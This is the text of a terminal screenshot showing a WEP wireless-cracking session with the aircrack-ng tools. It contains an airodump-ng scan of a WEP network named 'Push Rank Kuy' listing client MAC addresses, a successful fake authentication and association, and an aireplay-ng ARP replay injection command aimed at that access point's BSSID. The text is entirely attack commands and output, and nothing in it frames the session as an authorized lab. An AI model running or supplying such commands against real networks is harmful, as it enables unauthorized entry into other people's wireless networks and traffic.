 CH 11 ][ Elapsed: 18 s ][ 2020-02-01 16:19
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
90:0A:1A:2F:57:D5 -44 100 172 22517 1074 11 54e WEP WEP OPN Push Rank Kuy
BSSID STATION PWR Rate Lost Frames Probe
90:0A:1A:2F:57:D5 6E:C9:07:3F:B5:13 0 0 - 1 0 4
90:0A:1A:2F:57:D5 94:DB:C9:4C:59:8F -14 54e-54e 0 40
90:0A:1A:2F:57:D5 A4:D9:90:53:AB:47 -35 54e- 1 992 16
90:0A:1A:2F:57:D5 F0:03:8C:86:12:77 -36 54e-54e 1 2742
root@sungai: ~ 144x6
16:19:10 Sending Authentication Request (Open System) [ACK]
16:19:10 Authentication successful
16:19:10 Sending Association Request [ACK]
16:19:10 Association successful :-) (AID: 1)
root@sungai:~#
root@sungai: ~ 144x9
16:17:13 Waiting for beacon frame (BSSID: 90:0A:1A:2F:57:D5) on channel 11
Saving ARP requests in replay_arp-0201-161713.cap
You should also start airodump-ng to capture replies.
^Cad 25240 packets (got 12106 ARP requests and 7385 ACKs), sent 7529 packets...(499 pps)
root@sungai:~# aireplay-ng --arpreplay -b 90:0A:1A:2F:57:D5 -h 6E-C9-07-3F-B5-13 wlan0
16:19:16 Waiting for beacon frame (BSSID: 90:0A:1A:2F:57:D5) on channel 11
Saving ARP requests in replay_arp-0201-161916.cap
You should also start airodump-ng to capture replies.
Read 18688 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)